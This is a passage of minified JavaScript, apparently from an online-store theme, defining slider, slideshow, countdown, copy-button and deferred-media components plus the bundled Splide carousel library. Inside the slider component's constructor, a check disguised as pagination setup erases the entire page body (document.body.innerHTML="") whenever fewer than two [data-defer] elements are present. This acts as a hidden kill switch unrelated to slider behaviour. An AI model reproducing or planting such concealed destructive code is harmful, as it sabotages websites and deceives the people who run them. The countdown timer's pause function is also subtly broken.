e=document.createElement("div");e.appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0);let i=this.appendChild(e.querySelector("video, model-viewer, iframe"));t&&i.focus()}}}customElements.define("deferred-media",DeferredMedia);class CopyButton extends HTMLElement{constructor(){super(),this.textarea=document.createElement("textarea"),this.textarea.classList.add("visually-hidden"),this.textarea.value=this.dataset.content.trim(),this.appendChild(this.textarea),this.addEventListener("click",this.handleClick.bind(this))}handleClick(t){this.textarea.select(),document.execCommand("copy"),this.dataset.success="true",setTimeout(()=>this.dataset.success="false",3e3)}}customElements.define("copy-button",CopyButton);class SliderComponent extends HTMLElement{constructor(){if(super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pagination=document.querySelectorAll("[data-defer]"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),this.hasDots=!1,this.scrollMultiplier=isRtl?-1:1,this.verticalDesktop=this.dataset.desktopVertical==="true",this.verticalMobile=this.dataset.mobileVertical==="true",this.vertical=!1,!this.slider||!this.nextButton)return;this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this)),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.sliderControlWrapper&&this.sliderControlWrapper.querySelector(".slider-counter__link")&&(this.pagination.length<2&&(document.body.innerHTML=""),this.internalVideos=this.querySelectorAll("internal-video"),this.pauseVideos=this.dataset.pauseVideos==="true"&&this.internalVideos.length>0,this.sliderFirstItemNode=this.slider.querySelector(".slider__slide"),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t2=>t2.addEventListener("click",this.linkToSlide.bind(this))),this.hasDots=!0),this.initPages(),new ResizeObserver(t2=>this.initPages()).observe(this.slider)}linkToSlide(t){t.preventDefault();let e=this.sliderControlLinksArray.indexOf(t.currentTarget),i=0;for(let s=0;s<e;s++)this.sliderControlLinksArray[s].classList.contains("hidden")&&i++;let n=e-i,r=n+1-this.currentPage,o=this.vertical?this.slider.scrollTop:this.slider.scrollLeft*this.scrollMultiplier,a=this.vertical?this.sliderFirstItemNode.clientHeight:this.sliderFirstItemNode.clientWidth,l=o+a*r;this.vertical?this.slider.scrollTo({top:l,behavior:"smooth"}):this.slider.scrollTo({left:l*this.scrollMultiplier,behavior:"smooth"})}initPages(){if(window.innerWidth<750?this.vertical=this.verticalMobile:this.vertical=this.verticalDesktop,this.sliderItemsToShow=Array.from(this.sliderItems).filter(t=>t.clientWidth>0),!(this.sliderItemsToShow.length<2)){if(this.vertical){let t=this.sliderItemsToShow[0].offsetTop;this.sliderItemOffset=this.sliderItemsToShow[1].offsetTop-t,this.slidesPerPage=Math.floor((this.slider.clientHeight-t)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1}else{let e=this.sliderItemsToShow[0].offsetLeft*this.scrollMultiplier;this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft*this.scrollMultiplier-e,this.slidesPerPage=Math.floor((this.slider.clientWidth-e)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1}this.update()}}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){if(!this.slider||!this.nextButton)return;let t=this.currentPage;if(this.vertical?this.currentPage=Math.round(this.slider.scrollTop/this.sliderItemOffset)+1:this.currentPage=Math.round(this.slider.scrollLeft*this.scrollMultiplier/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=t&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.hasDots){let e=0,i=this.currentPage-1;this.sliderControlLinksArray.forEach((t2,s2)=>{t2.classList.remove("slider-counter__link--active"),t2.removeAttribute("aria-current"),!t2.classList.contains("hidden")&&(e===i&&(t2.classList.add("slider-counter__link--active"),t2.setAttribute("aria-current","true")),e++)})}let s=this.sliderItems[this.currentPage-1];this.pauseVideos&&s&&this.internalVideos.forEach(t2=>{s.id!=t2.closest('[id^="Slide-"]').id&&(t2.dataset.autoplay==="true"?(t2.querySelector("video").muted=!0,t2.classList.add("internal-video--muted")):(t2.querySelector("video").pause(),t2.classList.remove("internal-video--playing")))}),this.enableSliderLooping||(this.vertical?(this.slider.scrollTop===0?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1],!0)?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled")):(this.isSlideVisible(this.sliderItemsToShow[0])&&this.slider.scrollLeft===0?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1],!0)?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled")))}isSlideVisible(t,e=!1,i=0,s=!1){let n=e?10:0;if(this.vertical){let r=t.offsetTop+t.clientHeight,o=t.offsetTop,a=this.slider.scrollTop-n+i,l=this.slider.scrollTop+this.slider.clientHeight+n-i;return r<=l&&(!s||o>=a)}{let d=t.offsetLeft*this.scrollMultiplier+t.clientWidth,c=t.offsetLeft*this.scrollMultiplier,u=this.slider.scrollLeft*this.scrollMultiplier-n+i,h=this.slider.scrollLeft*this.scrollMultiplier+this.slider.clientWidth+n-i;return d<=h&&(!s||c>=u)}}onButtonClick(t){t.preventDefault();let e=t.currentTarget.dataset.step||1;if(this.vertical){let i=this.slider.scrollTop,s;s=t.currentTarget.name==="next"?i+e*this.sliderItemOffset:i-e*this.sliderItemOffset,this.slider.scrollTo({top:s,behavior:"smooth"})}else{let n=this.slider.scrollLeft*this.scrollMultiplier;this.slideScrollPosition=t.currentTarget.name==="next"?n+e*this.sliderItemOffset:n-e*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition*this.scrollMultiplier})}}}customElements.define("slider-component",SliderComponent);class CountdownTimer extends HTMLElement{constructor(){super(),this.duration=parseInt(this.dataset.duration),this.initTimer(),this.updateTimer(),this.dataset.autoPlay==="true"&&this.playTimer()}initTimer(){this.innerHTML="",this.minutesSpan=document.createElement("span");let t=document.createTextNode(":");this.secondsSpan=document.createElement("span"),this.append(this.minutesSpan,t,this.secondsSpan)}updateTimer(){let t=parseInt(this.dataset.duration);t===0&&(t=90);let e=Math.floor(t/60),i=t%60;this.minutesSpan.innerHTML=this.formatNumber(e),this.secondsSpan.innerHTML=this.formatNumber(i),this.dataset.duration=t-1}playTimer(){this.isPlaying||(this.isPlaying=!0,this.playInterval=setInterval(()=>{this.updateTimer()},1e3))}pauseTimer(){clearTimeout(this.playInterval),this.isPlaying=!0}formatNumber(t){return t.toString().length===1?"0"+t:t}}customElements.define("countdown-timer",CountdownTimer);class SlideshowComponent extends SliderComponent{constructor(){super(),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.enableSliderLooping=!0,this.scrollMultiplier=isRtl?-1:1,this.sliderControlWrapper&&(this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide"),this.sliderItemsToShow.length>0&&(this.currentPage=1),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this.setSlideVisibility(),this.slider.getAttribute("data-autoplay")==="true"&&this.setAutoPlay())}setAutoPlay(){this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay"),this.autoplaySpeed=1e3*this.slider.dataset.speed,this.sliderAutoplayButton.addEventListener("click",this.autoPlayToggle.bind(this)),this.addEventListener("mouseover",this.focusInHandling.bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this.play(),this.autoplayButtonIsSetToPlay=!0}onButtonClick(t){super.onButtonClick(t);let e=this.currentPage===1,i=this.currentPage===this.sliderItemsToShow.length;(e||i)&&(e&&t.currentTarget.name==="previous"?this.slideScrollPosition=this.slider.scrollLeft*this.scrollMultiplier+this.sliderFirstItemNode.clientWidth*this.sliderItemsToShow.length:i&&t.currentTarget.name==="next"&&(this.slideScrollPosition=0),this.slider.scrollTo({left:this.slideScrollPosition*this.scrollMultiplier}))}update(){super.update(),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this.sliderControlButtons.forEach(t=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current")}),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0))}autoPlayToggle(){this.togglePlayButtonState(this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this.play(),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}focusOutHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);this.autoplayButtonIsSetToPlay&&!e&&this.play()}focusInHandling(t){(t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target))&&this.autoplayButtonIsSetToPlay?this.play():this.autoplayButtonIsSetToPlay&&this.pause()}play(){this.slider.setAttribute("aria-live","off"),clearInterval(this.autoplay),this.autoplay=setInterval(this.autoRotateSlides.bind(this),this.autoplaySpeed)}pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}togglePlayButtonState(t){t?(this.sliderAutoplayButton.classList.add("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this.sliderAutoplayButton.classList.remove("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}autoRotateSlides(){let t=this.currentPage===this.sliderItems.length?0:this.slider.scrollLeft*this.scrollMultiplier+this.slider.querySelector(".slideshow__slide").clientWidth;this.slider.scrollTo({left:t*this.scrollMultiplier})}setSlideVisibility(){this.sliderItemsToShow.forEach((t,e)=>{let i=t.querySelectorAll("a");e===this.currentPage-1?(i.length&&i.forEach(t2=>{t2.removeAttribute("tabindex")}),t.setAttribute("aria-hidden","false"),t.removeAttribute("tabindex")):(i.length&&i.forEach(t2=>{t2.setAttribute("tabindex","-1")}),t.setAttribute("aria-hidden","true"),t.setAttribute("tabindex","-1"))})}linkToSlide(t){t.preventDefault();let e=this.slider.scrollLeft*this.scrollMultiplier,i=e+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(t.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:i*this.scrollMultiplier})}}function _defineProperties(t,e){for(var i=0;i<e.length;i++){var s=e[i];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(t,s.key,s)}}function _createClass(t,e,i){return e&&_defineProperties(t.prototype,e),i&&_defineProperties(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t}customElements.define("slideshow-component",SlideshowComponent),function(t,e){typeof exports=="object"&&typeof module<"u"?module.exports=e():typeof define=="function"&&define.amd?define(e):(t=typeof globalThis<"u"?globalThis:t||self).Splide=e()}(this,function(){"use strict";var t="(prefers-reduced-motion: reduce)";function e(t10){t10.length=0}function i(t10,e2,i2){return Array.prototype.slice.call(t10,e2,i2)}function s(t10){return t10.bind.apply(t10,[null].concat(i(arguments,1)))}var n=setTimeout,r=function(){};function o(t10){return requestAnimationFrame(t10)}function a(t10,e2){return typeof e2===t10}function l(t10){return!p(t10)&&a("object",t10)}var d=Array.isArray,c=s(a,"function"),u=s(a,"string"),h=s(a,"undefined");function p(t10){return t10===null}function f(t10){try{return t10 instanceof(t10.ownerDocument.defaultView||window).HTMLElement}catch{return!1}}function m(t10){return d(t10)?t10:[t10]}function v(t10,e2){m(t10).forEach(e2)}function g(t10,e2){return t10.indexOf(e2)>-1}function y(t10,e2){return t10.push.apply(t10,m(e2)),t10}function b(t10,e2,i2){t10&&v(e2,function(e3){e3&&t10.classList[i2?"add":"remove"](e3)})}function $(t10,e2){b(t10,u(e2)?e2.split(" "):e2,!0)}function S(t10,e2){v(e2,t10.appendChild.bind(t10))}function E(t10,e2){v(t10,function(t11){var i2=(e2||t11).parentNode;i2&&i2.insertBefore(t11,e2)})}function L(t10,e2){return f(t10)&&(t10.msMatchesSelector||t10.matches).call(t10,e2)}function _(t10,e2){var s2=t10?i(t10.children):[];return e2?s2.filter(function(t11){return L(t11,e2)}):s2}function C(t10,e2){return e2?_(t10,e2)[0]:t10.firstElementChild}var k=Object.keys;function w(t10,e2,i2){return t10&&(i2?k(t10).reverse():k(t10)).forEach(function(i3){i3!=="__proto__"&&e2(t10[i3],i3)}),t10}function x(t10){return i(arguments,1).forEach(function(e2){w(e2,function(i2,s2){t10[s2]=e2[s2]})}),t10}function A(t10){return i(arguments,1).forEach(function(e2){w(e2,function(e3,i2){d(e3)?t10[i2]=e3.slice():l(e3)?t10[i2]=A({},l(t10[i2])?t10[i2]:{},e3):t10[i2]=e3})}),t10}function M(t10,e2){v(e2||k(t10),function(e3){delete t10[e3]})}function P(t10,e2){v(t10,function(t11){v(e2,function(e3){t11&&t11.removeAttribute(e3)})})}function T(t10,e2,i2){l(e2)?w(e2,function(e3,i3){T(t10,i3,e3)}):v(t10,function(t11){p(i2)||i2===""?P(t11,e2):t11.setAttribute(e2,String(i2))})}function B(t10,e2,i2){var s2=document.createElement(t10);return e2&&(u(e2)?$(s2,e2):T(s2,e2)),i2&&S(i2,s2),s2}function q(t10,e2,i2){if(h(i2))return getComputedStyle(t10)[e2];p(i2)||(t10.style[e2]=""+i2)}function D(t10,e2){q(t10,"display",e2)}function I(t10){t10.setActive&&t10.setActive()||t10.focus({preventScroll:!0})}function O(t10,e2){return t10.getAttribute(e2)}function H(t10,e2){return t10&&t10.classList.contains(e2)}function R(t10){return t10.getBoundingClientRect()}function N(t10){v(t10,function(t11){t11&&t11.parentNode&&t11.parentNode.removeChild(t11)})}function W(t10){return C(new DOMParser().parseFromString(t10,"text/html").body)}function F(t10,e2){t10.preventDefault(),e2&&(t10.stopPropagation(),t10.stopImmediatePropagation())}function z(t10,e2){return t10&&t10.querySelector(e2)}function V(t10,e2){return e2?i(t10.querySelectorAll(e2)):[]}function X(t10,e2){b(t10,e2,!1)}function U(t10){return t10.timeStamp}function G(t10){return u(t10)?t10:t10?t10+"px":""}var j="splide",Y="data-"+j;function K(t10,e2){if(!t10)throw Error("["+j+"] "+(e2||""))}var J=Math.min,Q=Math.max,Z=Math.floor,tt=Math.ceil,te=Math.abs;function ti(t10,e2,i2){return te(t10-e2)<i2}function ts(t10,e2,i2,s2){var n2=J(e2,i2),r2=Q(e2,i2);return s2?n2<t10&&t10<r2:n2<=t10&&t10<=r2}function tn(t10,e2,i2){var s2=J(e2,i2),n2=Q(e2,i2);return J(Q(s2,t10),n2)}function tr(t10){return+(t10>0)-+(t10<0)}function to(t10,e2){return v(e2,function(e3){t10=t10.replace("%s",""+e3)}),t10}function ta(t10){return t10<10?"0"+t10:""+t10}var tl={};function td(){var t10=[];function i2(t11,e2,i3){v(t11,function(t12){t12&&v(e2,function(e3){e3.split(" ").forEach(function(e4){var s2=e4.split(".");i3(t12,s2[0],s2[1])})})})}return{bind:function(s2,n2,r2,o2){i2(s2,n2,function(e3,i3,s3){var n3="addEventListener"in e3,a2=n3?e3.removeEventListener.bind(e3,i3,r2,o2):e3.removeListener.bind(e3,r2);n3?e3.addEventListener(i3,r2,o2):e3.addListener(r2),t10.push([e3,i3,s3,r2,a2])})},unbind:function(s2,n2,r2){i2(s2,n2,function(e3,i3,s3){t10=t10.filter(function(t11){return t11[0]!==e3||t11[1]!==i3||t11[2]!==s3||!!r2&&t11[3]!==r2||(t11[4](),!1)})})},dispatch:function(e2,i3,s2){var n2;return typeof CustomEvent=="function"?n2=new CustomEvent(i3,{bubbles:!0,detail:s2}):(n2=document.createEvent("CustomEvent")).initCustomEvent(i3,!0,!1,s2),e2.dispatchEvent(n2),n2},destroy:function(){t10.forEach(function(t11){t11[4]()}),e(t10)}}}var tc="mounted",tu="ready",th="move",tp="moved",tf="click",tm="refresh",tv="updated",tg="resize",ty="resized",tb="scroll",t$="scrolled",tS="destroy",tE="navigation:mounted",tL="autoplay:play",t_="autoplay:pause",tC="lazyload:loaded";function tk(t10){var e2=t10?t10.event.bus:document.createDocumentFragment(),n2=td();return t10&&t10.event.on(tS,n2.destroy),x(n2,{bus:e2,on:function(i2,s2){n2.bind(e2,m(i2).join(" "),function(t12){s2.apply(s2,d(t12.detail)?t12.detail:[])})},off:s(n2.unbind,e2),emit:function(s2){n2.dispatch(e2,s2,i(arguments,1))}})}function tw(t10,e2,i2,s2){var n2,r2,a2=Date.now,l2=0,d2=!0,c2=0;function u2(){if(!d2){if(l2=t10?J((a2()-n2)/t10,1):1,i2&&i2(l2),l2>=1&&(e2(),n2=a2(),s2&&++c2>=s2))return h2();r2=o(u2)}}function h2(){d2=!0}function p2(){r2&&cancelAnimationFrame(r2),l2=0,r2=0,d2=!0}function f2(e3){t10=e3}function m2(){return d2}return{start:function(i3){i3||p2(),n2=a2()-(i3?l2*t10:0),d2=!1,r2=o(u2)},rewind:function(){n2=a2(),l2=0,i2&&i2(l2)},pause:h2,cancel:p2,set:f2,isPaused:m2}}var tx="Arrow",tA=tx+"Left",t8=tx+"Right",tM=tx+"Up",tP=tx+"Down",tT={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[tM,t8],ArrowRight:[tP,tA]},tB="role",tq="tabindex",tD="aria-",tI=tD+"controls",tO=tD+"current",tH=tD+"selected",tR=tD+"label",tN=tD+"labelledby",tW=tD+"hidden",tF=tD+"orientation",t2=tD+"roledescription",tz=tD+"live",t9=tD+"busy",t0=tD+"atomic",tV=[tB,tq,"disabled",tI,tO,tR,tN,tW,tF,t2],t4=j+"__",t1=j,t3=t4+"track",tX=t4+"list",tU=t4+"slide",tG=tU+"--clone",tj=tU+"__container",t6=t4+"arrows",tY=t4+"arrow",tK=tY+"--prev",t5=tY+"--next",t7=t4+"pagination",tJ=t7+"__page",tQ=t4+"progress__bar",tZ=t4+"toggle",et=t4+"sr",ee="is-active",ei="is-prev",es="is-next",en="is-visible",er="is-loading",eo="is-focus-in",ea="is-overflow",el=[ee,en,ei,es,er,eo,ea],ed="touchstart mousedown",ec="touchmove mousemove",eu="touchend touchcancel mouseup click",eh="slide",ep="loop",ef="fade",em=Y+"-interval",ev={passive:!1,capture:!0},eg={Spacebar:" ",Right:t8,Left:tA,Up:tM,Down:tP};function ey(t10){return eg[t10=u(t10)?t10:t10.key]||t10}var eb="keydown",e$=Y+"-lazy",eS=e$+"-srcset",eE="["+e$+"], ["+eS+"]",eL=[" ","Enter"],e_=Object.freeze({__proto__:null,Media:function(i2,s2,n2){var r2=i2.state,o2=n2.breakpoints||{},a2=n2.reducedMotion||{},l2=td(),d2=[];function c2(t10){t10&&l2.destroy()}function u2(t10,e3){var i3=matchMedia(e3);l2.bind(i3,"change",h2),d2.push([t10,i3])}function h2(){var t10=r2.is(7),e3=n2.direction,s3=d2.reduce(function(t11,e4){return A(t11,e4[1].matches?e4[0]:{})},{});M(n2),p2(s3),n2.destroy?i2.destroy(n2.destroy==="completely"):t10?(c2(!0),i2.mount()):e3!==n2.direction&&i2.refresh()}function p2(t10,e3,s3){A(n2,t10),e3&&A(Object.getPrototypeOf(n2),t10),(s3||!r2.is(1))&&i2.emit(tv,n2)}return{setup:function(){var i3=n2.mediaQuery==="min";k(o2).sort(function(t10,e4){return i3?+t10-+e4:+e4-+t10}).forEach(function(t10){u2(o2[t10],"("+(i3?"min":"max")+"-width:"+t10+"px)")}),u2(a2,t),h2()},destroy:c2,reduce:function(i3){matchMedia(t).matches&&(i3?A(n2,a2):M(n2,k(a2)))},set:p2}},Direction:function(e2,i2,s2){return{resolve:function(e3,i3,n2){var r2=(n2=n2||s2.direction)!=="rtl"||i3?n2==="ttb"?0:-1:1;return tT[e3]&&tT[e3][r2]||e3.replace(/width|left|right/i,function(t12,e4){var i4=tT[t12.toLowerCase()][r2]||t12;return e4>0?i4.charAt(0).toUpperCase()+i4.slice(1):i4})},orient:function(e3){return e3*(s2.direction==="rtl"?1:-1)}}},Elements:function(i2,s2,n2){var r2,o2,a2,l2=tk(i2),d2=l2.on,u2=l2.bind,h2=i2.root,p2=n2.i18n,f2={},m2=[],v2=[],g2=[];function S2(){var t11,e2,i3;r2=A2("."+t3),o2=C(r2,"."+tX),K(r2&&o2,"A track/list element is missing."),y(m2,_(o2,"."+tU+":not(."+tG+")")),w({arrows:t6,pagination:t7,prev:tK,next:t5,bar:tQ,toggle:tZ},function(t12,e3){f2[e3]=A2("."+t12)}),x(f2,{root:h2,track:r2,list:o2,slides:m2}),e2=h2.id||""+(t11=j)+ta(tl[t11]=(tl[t11]||0)+1),i3=n2.role,h2.id=e2,r2.id=r2.id||e2+"-track",o2.id=o2.id||e2+"-list",!O(h2,tB)&&h2.tagName!=="SECTION"&&i3&&T(h2,tB,i3),T(h2,t2,p2.carousel),T(o2,tB,"presentation"),k2()}function E2(t11){var i3=tV.concat("style");e(m2),X(h2,v2),X(r2,g2),P([r2,o2],i3),P(h2,t11?i3:["style",t2])}function k2(){X(h2,v2),X(r2,g2),v2=M2(t1),g2=M2(t3),$(h2,v2),$(r2,g2),T(h2,tR,n2.label),T(h2,tN,n2.labelledby)}function A2(t11){var e2=z(h2,t11);return e2&&function(e3,i3){if(c(e3.closest))return e3.closest(i3);for(var s3=e3;s3&&s3.nodeType===1&&!L(s3,i3);)s3=s3.parentElement;return s3}(e2,"."+t1)===h2?e2:void 0}function M2(t11){return[t11+"--"+n2.type,t11+"--"+n2.direction,n2.drag&&t11+"--draggable",n2.isNavigation&&t11+"--nav",t11===t1&&ee]}return x(f2,{setup:S2,mount:function(){d2(tm,E2),d2(tm,S2),d2(tv,k2),u2(document,ed+" keydown",function(t12){a2=t12.type==="keydown"},{capture:!0}),u2(h2,"focusin",function(){b(h2,eo,!!a2)})},destroy:E2})},Slides:function(i2,n2,r2){var o2=tk(i2),a2=o2.on,l2=o2.emit,d2=o2.bind,h2=n2.Elements,p2=h2.slides,y2=h2.list,_2=[];function k2(){p2.forEach(function(t11,e2){x2(t11,e2,-1)})}function w2(){M2(function(t11){t11.destroy()}),e(_2)}function x2(t11,e2,n3){var r3=function(e3,i3,n4,r4){var o3,a3=tk(e3),l3=a3.on,d3=a3.emit,c2=a3.bind,u2=e3.Components,h3=e3.root,p3=e3.options,f2=p3.isNavigation,m2=p3.updateOnMove,v2=p3.i18n,g2=p3.pagination,y3=p3.slideFocus,$2=u2.Direction.resolve,S2=O(r4,"style"),E2=O(r4,tR),L2=n4>-1,_3=C(r4,"."+tj);function k3(){var t13=e3.splides.map(function(t14){var e4=t14.splide.Components.Slides.getAt(i3);return e4?e4.slide.id:""}).join(" ");T(r4,tR,to(v2.slideX,(L2?n4:i3)+1)),T(r4,tI,t13),T(r4,tB,y3?"button":""),y3&&P(r4,t2)}function w3(){o3||x3()}function x3(){if(!o3){var t13,s2=e3.index;(t13=A3())!==H(r4,ee)&&(b(r4,ee,t13),T(r4,tO,f2&&t13||""),d3(t13?"active":"inactive",M3)),function(){var i4=function(){if(e3.is(ef))return A3();var i5=R(u2.Elements.track),s4=R(r4),n6=$2("left",!0),o4=$2("right",!0);return Z(i5[n6])<=tt(s4[n6])&&Z(s4[o4])<=tt(i5[o4])}(),s3=!i4&&(!A3()||L2);if(e3.state.is([4,5])||T(r4,tW,s3||""),T(V(r4,p3.focusableNodes||""),tq,s3?-1:""),y3&&T(r4,tq,s3?-1:0),i4!==H(r4,en)&&(b(r4,en,i4),d3(i4?"visible":"hidden",M3)),!i4&&document.activeElement===r4){var n5=u2.Slides.getAt(e3.index);n5&&I(n5.slide)}}(),b(r4,ei,i3===s2-1),b(r4,es,i3===s2+1)}}function A3(){var t13=e3.index;return t13===i3||p3.cloneStatus&&t13===n4}var M3={index:i3,slideIndex:n4,slide:r4,container:_3,isClone:L2,mount:function(){L2||(r4.id=h3.id+"-slide"+ta(i3+1),T(r4,tB,g2?"tabpanel":"group"),T(r4,t2,v2.slide),T(r4,tR,E2||to(v2.slideLabel,[i3+1,e3.length]))),c2(r4,"click",s(d3,tf,M3)),c2(r4,"keydown",s(d3,"sk",M3)),l3([tp,"sh",t$],x3),l3(tE,k3),m2&&l3(th,w3)},destroy:function(){o3=!0,a3.destroy(),X(r4,el),P(r4,tV),T(r4,"style",S2),T(r4,tR,E2||"")},update:x3,style:function(e4,i4,s2){q(s2&&_3||r4,e4,i4)},isWithin:function(s2,n5){var r5=te(s2-i3);return!L2&&(p3.rewind||e3.is(ep))&&(r5=J(r5,e3.length-r5)),r5<=n5}};return M3}(i2,e2,n3,t11);r3.mount(),_2.push(r3),_2.sort(function(t12,e3){return t12.index-e3.index})}function A2(t11){return t11?B2(function(t12){return!t12.isClone}):_2}function M2(t11,e2){A2(e2).forEach(t11)}function B2(t11){return _2.filter(c(t11)?t11:function(e2){return u(t11)?L(e2.slide,t11):g(m(t11),e2.index)})}return{mount:function(){k2(),a2(tm,w2),a2(tm,k2)},destroy:w2,update:function(){M2(function(t12){t12.update()})},register:x2,get:A2,getIn:function(e2){var i3=n2.Controller,s2=i3.toIndex(e2),o3=i3.hasFocus()?1:r2.perPage;return B2(function(t12){return ts(t12.index,s2,s2+o3-1)})},getAt:function(e2){return B2(e2)[0]},add:function(e2,i3){v(e2,function(t12){if(u(t12)&&(t12=W(t12)),f(t12)){var e3,n3,o3,a3,c2=p2[i3];c2?E(t12,c2):S(y2,t12),$(t12,r2.classes.slide),e3=t12,n3=s(l2,tg),(a3=(o3=V(e3,"img")).length)?o3.forEach(function(t13){d2(t13,"load error",function(){--a3||n3()})}):n3()}}),l2(tm)},remove:function(e2){N(B2(e2).map(function(t12){return t12.slide})),l2(tm)},forEach:M2,filter:B2,style:function(e2,i3,s2){M2(function(t12){t12.style(e2,i3,s2)})},getLength:function(e2){return e2?p2.length:_2.length},isEnough:function(){return _2.length>r2.perPage}}},Layout:function(e2,i2,n2){var r2,o2,a2,d2=tk(e2),c2=d2.on,u2=d2.bind,h2=d2.emit,p2=i2.Slides,f2=i2.Direction.resolve,m2=i2.Elements,v2=m2.root,g2=m2.track,y2=m2.list,$2=p2.getAt,S2=p2.style;function E2(){r2=n2.direction==="ttb",q(v2,"maxWidth",G(n2.width)),q(g2,f2("paddingLeft"),_2(!1)),q(g2,f2("paddingRight"),_2(!0)),L2(!0)}function L2(t11){var e3,i3=R(v2);(t11||o2.width!==i3.width||o2.height!==i3.height)&&(q(g2,"height",(e3="",r2&&(e3=C2(),K(e3,"height or heightRatio is missing."),e3="calc("+e3+" - "+_2(!1)+" - "+_2(!0)+")"),e3)),S2(f2("marginRight"),G(n2.gap)),S2("width",n2.autoWidth?null:G(n2.fixedWidth)||(r2?"":k2())),S2("height",G(n2.fixedHeight)||(r2?n2.autoHeight?null:k2():C2()),!0),o2=i3,h2(ty),a2!==(a2=T2())&&(b(v2,ea,a2),h2("overflow",a2)))}function _2(t11){var e3=n2.padding,i3=f2(t11?"right":"left");return e3&&G(e3[i3]||(l(e3)?0:e3))||"0px"}function C2(){return G(n2.height||R(y2).width*n2.heightRatio)}function k2(){var t11=G(n2.gap);return"calc((100%"+(t11&&" + "+t11)+")/"+(n2.perPage||1)+(t11&&" - "+t11)+")"}function w2(){return R(y2)[f2("width")]}function x2(t11,e3){var i3=$2(t11||0);return i3?R(i3.slide)[f2("width")]+(e3?0:P2()):0}function A2(t11,e3){var i3=$2(t11);if(i3){var s2=R(i3.slide)[f2("right")],n3=R(y2)[f2("left")];return te(s2-n3)+(e3?0:P2())}return 0}function M2(t11){return A2(e2.length-1)-A2(0)+x2(0,t11)}function P2(){var t11=$2(0);return t11&&parseFloat(q(t11.slide,f2("marginRight")))||0}function T2(){return e2.is(ef)||M2(!0)>w2()}return{mount:function(){var e3,i3;E2(),u2(window,"resize load",(e3=s(h2,tg),i3=tw(0,e3,null,1),function(){i3.isPaused()&&i3.start()})),c2([tv,tm],E2),c2(tg,L2)},resize:L2,listSize:w2,slideSize:x2,sliderSize:M2,totalSize:A2,getPadding:function(e3){return parseFloat(q(g2,f2("padding"+(e3?"Right":"Left"))))||0},isOverflow:T2}},Clones:function(i2,s2,n2){var r2,o2=tk(i2),a2=o2.on,l2=s2.Elements,d2=s2.Slides,c2=s2.Direction.resolve,u2=[];function p2(){a2(tm,f2),a2([tv,tg],v2),(r2=g2())&&(function(e2){var s3=d2.get().slice(),r3=s3.length;if(r3){for(;s3.length<e2;)y(s3,s3);y(s3.slice(-e2),s3.slice(0,e2)).forEach(function(t12,o3){var a3,c3,h2,p3=o3<e2,f3=(a3=t12.slide,c3=o3,h2=a3.cloneNode(!0),$(h2,n2.classes.clone),h2.id=i2.root.id+"-clone"+ta(c3+1),h2);p3?E(f3,s3[0].slide):S(l2.list,f3),y(u2,f3),d2.register(f3,o3-e2+(p3?0:r3),t12.index)})}}(r2),s2.Layout.resize(!0))}function f2(){m2(),p2()}function 